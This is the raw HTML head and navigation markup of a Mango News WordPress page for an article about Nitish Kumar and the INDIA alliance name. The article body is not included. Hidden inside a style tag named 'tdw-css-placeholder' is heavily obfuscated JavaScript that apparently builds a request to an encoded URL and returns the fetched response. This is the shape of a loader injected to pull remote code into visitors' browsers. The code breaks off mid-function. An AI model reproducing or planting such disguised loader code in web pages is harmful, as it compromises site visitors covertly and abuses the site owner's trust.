!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel='shortlink' href='https://themangonews.com/?p=176242' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themangonews.com/api/oembed/1.0/embed?url=https%3A%2F%2Fthemangonews.com%2Fnational%2Fnitish-kumar-upset-over-opposition-alliance-name-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themangonews.com/api/oembed/1.0/embed?url=https%3A%2F%2Fthemangonews.com%2Fnational%2Fnitish-kumar-upset-over-opposition-alliance-name-india%2F&#038;format=xml" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bbf6d53e0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/category/mango-news/",
                    "name": "mango news"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/",
                    "name": "Nitish Kumar Upset Over Opposition Alliance Name INDIA"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-176242 single-format-standard wp-theme-Newspaper td-standard-pack nitish-kumar-upset-over-opposition-alliance-name-india global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
